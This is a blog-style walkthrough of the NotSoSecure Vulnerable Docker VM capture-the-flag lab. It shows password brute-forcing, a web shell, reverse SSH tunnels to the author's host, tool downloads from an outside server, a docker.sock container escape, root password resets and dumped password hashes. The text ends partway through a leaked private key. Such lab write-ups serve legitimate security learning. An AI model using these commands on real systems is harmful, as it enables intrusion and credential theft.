
In the information security world, there are so called CTF (Capture The Flag) challenges. This is mind sport, where you should hack or somehow extract the information from computer systems, in most cases connected with the internet or other network. Strangely, but I never participated in this kind of stuff. Several days ago the company named NotSoSecure posted the CTF challenge called Vulnerable Docker VM. Docker becomes widespread these days, so I decided to try out both Docker and that CTF thing. The quest itself was not competitive — there are no winners or losers, no time limit, so there was no pressure, what is good for beginners like me. VirtualBox image with some Docker infrastructure is provided for you. The goal is to gain control over host system and to find 3 flags. I managed to find only 2 flags and escape from Docker. Below you will find the solution, so if you want to try the challenge yourself, then stop here.
After importing the OVA image and starting the VM, I see Docker ASCII logo and the IP address:

For convenience, let’s add it to /etc/hosts
192.168.2.16 ctf
First step is obvious, let’s scan the IP address for listening network services:
$ sudo nmap ctf
PORT     STATE SERVICE
22/tcp   open  ssh
8000/tcp open  http-alt
Maybe, we can bruteforce SSH password? I used brutessh.py with 10 million password list:
python2 brutessh.py -h ctf -u root -d 10_million_password_list_top_1000000.txt
No luck here.

Let’s go ahead and open http://ctf:8000 in web browser. We’ve got WordPress:
From HTTP headers and HTML we can figure out software versions:
Apache/2.4.10
PHP/5.6.31 (latest version, at the moment of writing this article)
Wordpress 4.8.1 (latest version)
Clicking here and there, I noticed some details:

Home leads to http://192.168.0.2:8000
User is BOB.
I was hoping to reset BOB’s password by requesting secret link and sniffing it out of the traffic using tcpdump.
Unfortunately, they disabled mail() function:
The email could not be sent.
Possible reason: your host may have disabled the mail() function.
WordPress is famous for its extensibility. Maybe, there are some vulnerable plugins installed? I’ve googled “wordpress vulnerability scanner” and found wpscan.
Making use of it:
$ docker pull wpscanteam/wpscan
$ docker run -it --rm wpscanteam/wpscan -u http://ctf:8000 --enumerate
…
[!] Full Path Disclosure (FPD) in 'http://ctf:8000/wp-includes/rss-functions.php'
…
[!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
    Reference: https://wpvulndb.com/vulnerabilities/8215
    Reference: http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
    Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
[i] Fixed in: 3.1.5
From here we understand that WordPress is installed under /var/www/html:
Fatal error: Call to undefined function _deprecated_file() in /var/www/html/wp-includes/rss-functions.php on line 8
Also, there is Akismet plugin with minor XSS vulnerability. Let’s skip it for now and better try to bruteforce BOB’s password:
$ docker run -it --rm -v ~/notsosecure:/notsosecure wpscanteam/wpscan -u http://ctf:8000 --wordlist /notsosecure/10_million_password_list_top_1000000.txt --username bob

  [+] [SUCCESS] Login : bob Password : Welcome1

  Brute Forcing 'bob' Time: 00:02:03 <     > (7965 / 1000000)  0.79%  ETA: 04:17:02
  +----+-------+------+----------+
  | Id | Login | Name | Password |
  +----+-------+------+----------+
  |    | bob   |      | Welcome1 |
  +----+-------+------+----------+
Voilà! We’ve got access to WordPress admin panel.

Just by clicking here and there, I found the first flag:
It is time to install some shell. WPTerm is very nice:

Apparently, there is the exploit for Linux 3.13. That’s encouraging, especially if you have gcc on the system, but let’s keep easy track for now.
Database credentials:
www-data:/var/www/html $ grep DB_ wp-config.php
define('DB_NAME', 'wordpress');
define('DB_USER', 'wordpress');
define('DB_PASSWORD', 'WordPressISBest');
define('DB_HOST', 'db:3306');
Trying to reset password for www-data user, no luck:
www-data:/var/www/html $ echo 123 | passwd www-data
(current) UNIX password: passwd: Authentication token manipulation error
passwd: password unchanged
Changing password for www-data.
www-data:/var/www/html $ echo "www-data:123" | chpasswd
chpasswd: (user www-data) pam_chauthtok() failed, error:
Authentication token manipulation error
chpasswd: (line 1, user www-data) password not changed
Changing password for www-data.
Let’s explore local network:
www-data:/var/www/html $ ip r
default via 172.18.0.1 dev eth0
172.18.0.0/16 dev eth0  proto kernel  scope link  src 172.18.0.4
www-data:/var/www/html $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.4/16 scope global eth0
       valid_lft forever preferred_lft forever
www-data:/var/www/html $ cat /etc/resolv.conf
nameserver 127.0.0.11
options ndots:0
www-data:/var/www/html $ ss -ntp
State      Recv-Q Send-Q        Local Address:Port          Peer Address:Port
ESTAB      0      0                172.18.0.4:80            192.168.2.12:50078
ESTAB      0      0                172.18.0.4:54418           172.18.0.3:3306   users:(("ss",pid=169,fd=14))
Seems like MySQL server is running on 172.18.0.3.
Just ping first IP addresses in this subnet for other hosts:
ping -c1 172.18.0.1
...
Docker infrastructure looks like this:
127.0.0.11 = DNS
172.18.0.1 = default gateway
172.18.0.2 = ?
172.18.0.3 = database
172.18.0.4 = wordpress  <- we are here
Request SSH banner from default gateway:
www-data:/var/www/html $ curl -s 172.18.0.1:22
SSH-2.0-OpenSSH_6.6p1 Ubuntu-2ubuntu1
Host machine is giving us the same SSH banner:
$ curl -s ctf:22
SSH-2.0-OpenSSH_6.6p1 Ubuntu-2ubuntu1
With high probability, 172.18.0.1 is the IP address of host machine from Docker network side.
Also, this port forwarding is obvious:
ctf:8000 → 172.18.0.4:80
Noticing two more interesting banners:
$ curl -s 172.18.0.2:22
SSH-2.0-ssh2js0.0.23srv

$ curl -s 172.18.0.3:3306
5.7.19...
Let’s download adminer – similar to phpMyAdmin, but packaged just in one single file:
$ curl -L -o adminer.php https://github.com/vrana/adminer/releases/download/v4.3.1/adminer-4.3.1-en.php
Logging in with password, which was revealed earlier:

Unfortunately, I did not found anything interesting in the database.
For more thorough network scan, we need more powerful tool – nmap. Although we don’t have access to package manager, but we could still download and run it. To make use of it, I downloaded RPM package, extracted nmap binary and uploaded it to my own host on the internet. Downloading it like this:
$ mkdir ctf ; cd ctf
$ curl -o nmap http://my-secret-host.com/nmap
$ chmod +x nmap
It’s fun time:
$ ./nmap -p- 127.0.0.11
53/tcp    open  domain
80/tcp    open  http

$ ./nmap -p- 172.18.0.1
22/tcp   open  ssh
2375/tcp open  unknown  (!!!)
8000/tcp open  unknown

$ ./nmap -p- 172.18.0.2
22/tcp   open  ssh
8022/tcp open  unknown  (!!!)

$ ./nmap -p- 172.18.0.3
3306/tcp open  mysql

$ ./nmap -p- 172.18.0.4
80/tcp    open  http
2375 and 8022 opportunities seem huge to me!
What’s on the port 8022?
$ curl -s 172.18.0.2:8022
...
  <title>Docker-SSH</title>
...
Google tells me about Docker-SSH – some tool for accessing console of Docker containers. It would be great to connect to this SSH. Small problem – it is located inside of the private network. Fortunately, we can bypass this by establishing reverse SSH tunnel from the host, to which we already have access.
To create reverse SSH tunnel, we need SSH client. Let’s download it following the same procedure as for nmap:
$ curl -o ssh-keygen http://my-secret-host.com/ssh-keygen
$ curl -o ssh http://my-secret-host.com/ssh
$ chmod +x ssh*
We need to generate keypair:
$ yes | ./ssh-keygen -P '' -f /var/www/html/ctf/id_rsa -t rsa
Now we’ve got id_rsa (private key) and id_rsa.pub (public). Let’s grant access to that new public key by adding it to ~/.ssh/authorized_keys on attacker machine (our own).
Now, creating reverse SSH tunnel is straightforward:
$ ./ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o GlobalKnownHostsFile=/dev/null -v -i id_rsa -R 8022:172.18.0.2:8022 -fN oioki@192.168.2.12
(here 192.168.2.12 is our own host)
Now we can connect to Docker-SSH just by opening localhost:8022 in our browser:

Seems like, 172.18.0.2:8022 gives web access to console of 172.18.0.3 container (database server).
Let’s install usual SSH server for more convenient access:
$ apt-get update
$ apt-get install vim openssh-client openssh-server
Remove unneeded restrictions and change password for root:
$ vim /etc/ssh/sshd_config
...
PermitRootLogin yes
UsePrivilegeSeparation no
$ passwd
(type 123, for example)
$ /usr/sbin/sshd
Now SSH server is working, but again, it is in the private network. Applying the same solution, reverse SSH tunnel:
$ ssh -R 2222:127.0.0.1:22 -fN oioki@192.168.2.12
(here we should enter password for our attacker host)
At last, we’ve got “normal” SSH access to this host:

Stalkering the server, I found interesting file /var/run/docker.sock. Seems like, unix socket of the host docker process appeared inside the container somehow. This is huge vulnerability.
To exploit it, let’s use some client capable of working with unix sockets, for example curl or netcat:
$ apt-get install netcat-openbsd

root@13f0a3bb2706:~# echo -e "GET /images/json HTTP/1.0\r\n" | nc -U /var/run/docker.sock
HTTP/1.0 200 OK
Api-Version: 1.30
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/17.06.0-ce (linux)
Date: Mon, 11 Sep 2017 21:25:15 GMT
Content-Length: 1018

[{"Containers":-1,"Created":1501805621,"Id":"sha256:c4260b289fc788fd3f66a2a1bb0e7697b62511861626a39c7d0676b8909afc20","Labels":{},"ParentId":"","RepoDigests":["wordpress@sha256:632c5f09a3de6fa711b208126bcef405e844a13f7cb38a83b0045043f4b1266f"],"RepoTags":["wordpress:latest"],"SharedSize":-1,"Size":405873668,"VirtualSize":405873668},{"Containers":-1,"Created":1501052770,"Id":"sha256:c73c7527c03a13729a6bba88a3251c95629e8036c0ccf17dadefb4c5f077a315","Labels":{},"ParentId":"","RepoDigests":["mysql@sha256:96edf37370df96d2a4ee1715cc5c7820a0ec6286551a927981ed50f0273d9b43"],"RepoTags":["mysql:5.7"],"SharedSize":-1,"Size":412365478,"VirtualSize":412365478},{"Containers":-1,"Created":1492156751,"Id":"sha256:7d3ecb48134e41ac56003879ae8b0faa7e8931b927a3af28af82504434b9c9c4","Labels":{},"ParentId":"","RepoDigests":["jeroenpeeters/docker-ssh@sha256:a1c8cefef3e2a7242970ef841acfcb9ead47355bc87a9c5c25627659e1c0b2b9"],"RepoTags":["jeroenpeeters/docker-ssh:latest"],"SharedSize":-1,"Size":43209635,"VirtualSize":43209635}]
If you were starting Easy mode, then you could achieve the same results by requesting REST API, which is also available from inside of the container:
root@13f0a3bb2706:~# curl 172.18.0.1:2375/images/json
[{"Containers":-1,"Created":1501805621,"Id":"sha256:c4260b289fc788fd3f66a2a1bb0e7697b62511861626a39c7d0676b8909afc20","Labels":{},"ParentId":"","RepoDigests":["wordpress@sha256:632c5f09a3de6fa711b208126bcef405e844a13f7cb38a83b0045043f4b1266f"],"RepoTags":["wordpress:latest"],"SharedSize":-1,"Size":405873668,"VirtualSize":405873668},{"Containers":-1,"Created":1501052770,"Id":"sha256:c73c7527c03a13729a6bba88a3251c95629e8036c0ccf17dadefb4c5f077a315","Labels":{},"ParentId":"","RepoDigests":["mysql@sha256:96edf37370df96d2a4ee1715cc5c7820a0ec6286551a927981ed50f0273d9b43"],"RepoTags":["mysql:5.7"],"SharedSize":-1,"Size":412365478,"VirtualSize":412365478},{"Containers":-1,"Created":1492156751,"Id":"sha256:7d3ecb48134e41ac56003879ae8b0faa7e8931b927a3af28af82504434b9c9c4","Labels":{},"ParentId":"","RepoDigests":["jeroenpeeters/docker-ssh@sha256:a1c8cefef3e2a7242970ef841acfcb9ead47355bc87a9c5c25627659e1c0b2b9"],"RepoTags":["jeroenpeeters/docker-ssh:latest"],"SharedSize":-1,"Size":43209635,"VirtualSize":43209635}]
To make working with Docker more convenient, let’s install docker client following official manual.
Look, we can do this from inside of the docker container:
root@13f0a3bb2706:~# docker images
REPOSITORY                 TAG                 IMAGE ID            CREATED             SIZE
wordpress                  latest              c4260b289fc7        5 weeks ago         406MB
mysql                      5.7                 c73c7527c03a        6 weeks ago         412MB
jeroenpeeters/docker-ssh   latest              7d3ecb48134e        5 months ago        43.2MB

root@13f0a3bb2706:~# docker ps
CONTAINER ID        IMAGE                      COMMAND                  CREATED             STATUS              PORTS                  NAMES
8f4bca8ef241        wordpress:latest           "docker-entrypoint..."   2 weeks ago         Up 4 hours          0.0.0.0:8000->80/tcp   content_wordpress_1
13f0a3bb2706        mysql:5.7                  "docker-entrypoint..."   2 weeks ago         Up 4 hours          3306/tcp               content_db_1
b90babce1037        jeroenpeeters/docker-ssh   "npm start"              3 weeks ago         Up 4 hours          22/tcp, 8022/tcp       content_ssh_1

root@13f0a3bb2706:~# docker exec -it 8f4bca8ef241 hostname
8f4bca8ef241

root@13f0a3bb2706:~# docker exec -it b90babce1037 hostname
b90babce1037
Indeed, we have 3 docker containers: wordpress, database and ssh proxy.
To gain access to docker host filesystem, we could use this exploit:
root@13f0a3bb2706:~# docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
2de59b831a23: Pull complete
354c3661655e: Pull complete
91930878a2d7: Pull complete
a3ed95caeb02: Pull complete
489b110c54dc: Pull complete
Digest: sha256:07f8453356eb965731dd400e056504084f25705921df25e78b68ce3908ce52c0
Status: Downloaded newer image for chrisfosterelli/rootplease:latest

You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
#
The flag could be found instantly:
# ls /
bin  boot  dev	etc  flag_3  home  initrd.img  lib  lib64  lost+found  media  mnt  opt	proc  root  run  sbin  srv  sys  tmp  usr  var	vmlinuz
# cat /flag_3
d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6

Awesome so you reached host

Well done

Now the bigger challenge try to understand and fix the bugs.

If you want more attack targets look at the shadow file and try cracking passwords :P

Thanks for playing the challenges we hope you enjoyed all levels

You can send your suggestions bricks bats criticism or appreciations
on vulndocker@notsosecure.com
We can do little more. Let’s have a look, who has passwords, and change them:
# vipw -s
root:$6$i8GUrrmW$GE/x1EEwKgMvvTS0IuOfd4jkrP9ufQrYxBdvAXh72ETmC.PZv.0gzb9Fxfs2y5CxmKiJlRUJVr5p0k3TxgPEG0:17394:0:99999:7:::
...
whale:$6$RvS0tNRs$gV2mxTeBwobOo9h1LZ59aGb1Gy7E83.2Lb5IsmPupTKxLqfoLAMLAKPMskQ1s52puOQoXzuLhrhM.j7TkTAxp1:17394:0:99999:7:::

# passwd
(type 123, for example)
# passwd whale
(type 123)
Now we can login to VirtualBox SSH and have true root access:
oioki@mars ~/notsosecure $ ssh whale@ctf
whale@ctf's password: (123)
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-128-generic x86_64)
...
whale@vulndocker:~$ su
Password: (123)
root@vulndocker:/home/whale# ip a
1: lo: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:d9:c7:82 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.16/24 brd 192.168.2.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fed9:c782/64 scope link
       valid_lft forever preferred_lft forever
3: br-19017deceb88: <broadcast,multicast,up,lower_up> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:b0:f9:51:31 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 scope global br-19017deceb88
       valid_lft forever preferred_lft forever
    inet6 fe80::42:b0ff:fef9:5131/64 scope link
       valid_lft forever preferred_lft forever
4: docker0: <no-carrier,broadcast,multicast,up> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:f7:dd:db:1f brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:f7ff:fedd:db1f/64 scope link
       valid_lft forever preferred_lft forever
6: veth6dbe194: <broadcast,multicast,up,lower_up> mtu 1500 qdisc noqueue master br-19017deceb88 state UP group default
    link/ether b2:c2:7d:87:d3:25 brd ff:ff:ff:ff:ff:ff
    inet6 fe80::b0c2:7dff:fe87:d325/64 scope link
       valid_lft forever preferred_lft forever
8: veth13f2925: <broadcast,multicast,up,lower_up> mtu 1500 qdisc noqueue master br-19017deceb88 state UP group default
    link/ether a6:6a:d0:ef:af:f4 brd ff:ff:ff:ff:ff:ff
    inet6 fe80::a46a:d0ff:feef:aff4/64 scope link
       valid_lft forever preferred_lft forever
10: veth4c53066: <broadcast,multicast,up,lower_up> mtu 1500 qdisc noqueue master br-19017deceb88 state UP group default
    link/ether 3e:77:67:71:64:cc brd ff:ff:ff:ff:ff:ff
    inet6 fe80::3c77:67ff:fe71:64cc/64 scope link
       valid_lft forever preferred_lft forever
</broadcast,multicast,up,lower_up></broadcast,multicast,up,lower_up></broadcast,multicast,up,lower_up></no-carrier,broadcast,multicast,up></broadcast,multicast,up,lower_up></broadcast,multicast,up,lower_up></loopback,up,lower_up>
If you are interested, how Docker environment were made, you can have a look at /home/vulndock/content/docker-compose.yml.
At this point, this is so far I was able to reach. I did not managed to find second flag, but here are some other interesting things I’ve found:
1. Crack MySQL root password
In the MySQL container, we have direct access to raw MySQL data. Therefore, we could look up password hashes:
$ apt-get install binutils
$ strings /var/lib/mysql/mysql/user.MYD
	localhost
root
mysql_native_password)
*E83AAF14C281BCB6E65977C59B585815ED29792B
root
mysql_native_password)
	localhost	mysql.sys
mysql_native_password)
*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
*E83AAF14C281BCB6E65977C59B585815ED29792B
%	wordpress
mysql_native_password)
*A2C249A619E6B32CE95478C25AACB8E8C14560B8
Password for root database user can be googled very easily: Peaches123
2. John the Ripper
They were teasing me like “try cracking passwords”. Here are contents of shadow file with password hashes:
root:$6$i8GUrrmW$GE/x1EEwKgMvvTS0IuOfd4jkrP9ufQrYxBdvAXh72ETmC.PZv.0gzb9Fxfs2y5CxmKiJlRUJVr5p0k3TxgPEG0:17394:0:99999:7:::
whale:$6$RvS0tNRs$gV2mxTeBwobOo9h1LZ59aGb1Gy7E83.2Lb5IsmPupTKxLqfoLAMLAKPMskQ1s52puOQoXzuLhrhM.j7TkTAxp1:17394:0:99999:7:::

Looks like that’s not so trivial:
3. MySQL SSL
There are bunch of *.pem files in /var/lib/mysql of MySQL container:
/ $ docker exec -ti 13f0a3bb2706 ls -la /var/lib/mysql
total 188488
drwxr-xr-x  6 mysql mysql     4096 Sep 12 21:05 .
drwxr-xr-x 32 root  root      4096 Sep 12 21:20 ..
-rw-r-----  1 mysql mysql       56 Aug 16 17:39 auto.cnf
-rw-------  1 mysql mysql     1679 Aug 16 17:39 ca-key.pem
-rw-r--r--  1 mysql mysql     1074 Aug 16 17:39 ca.pem
-rw-r--r--  1 mysql mysql     1078 Aug 16 17:39 client-cert.pem
-rw-------  1 mysql mysql     1675 Aug 16 17:39 client-key.pem
-rw-r-----  1 mysql mysql      667 Aug 22 14:19 ib_buffer_pool
-rw-r-----  1 mysql mysql 50331648 Sep 12 21:50 ib_logfile0
-rw-r-----  1 mysql mysql 50331648 Aug 16 17:39 ib_logfile1
-rw-r-----  1 mysql mysql 79691776 Sep 12 21:50 ibdata1
-rw-r-----  1 mysql mysql 12582912 Sep 12 21:50 ibtmp1
drwxr-x---  2 mysql mysql     4096 Aug 16 17:39 mysql
drwxr-x---  2 mysql mysql     4096 Aug 16 17:39 performance_schema
-rw-------  1 mysql mysql     1675 Aug 16 17:39 private_key.pem
-rw-r--r--  1 mysql mysql      451 Aug 16 17:39 public_key.pem
-rw-r--r--  1 mysql mysql     1078 Aug 16 17:39 server-cert.pem
-rw-------  1 mysql mysql     1679 Aug 16 17:39 server-key.pem
drwxr-x---  2 mysql mysql    12288 Aug 16 17:39 sys
drwxr-x---  2 mysql mysql     4096 Aug 19 04:35 wordpress
Unfortunately, I could not figure out what are they for. Maybe they are just a part of distribution? Silly attempt – setup OpenSSL server and client:
$ sudo openssl s_server -accept 443 -cert server-cert.pem -key server-key.pem -CAfile ca.pem -no_ecdhe
$ openssl s_client -connect localhost:443 -cert client-cert.pem -key client-key.pem
4. Mysterious private key
It is located at SSH proxy container. What is its purpose?
/ $ docker exec b90babce1037 cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwvgvBtMwnnHfKwWq/V+m0ioC+jnEv6vkYRtgsdJGsdssCXxX
dw0Qxq7KDPxWIO9uPHr0FHFshHIf5huxNbv3xWyn2kWFX+nsflGGa5+j5z9qXI/c
1li2BhpE+trBatL/cbOb7n+gpViexJOxh/HLRNkMi1lOX1G2ZYItEjVTub/V+t+Y
GJU6xW47Z20iT9lv4t1mu/TNONLZY/Si2n8Qpo5iTcJOzAgzX3zQhyktkTAb2SaM
ExLkLW34QcWrpXSU23cNJraw81oPl9cNOiKb36w8B7HJdd1v3hSxe+iD5u4rZ9Hq
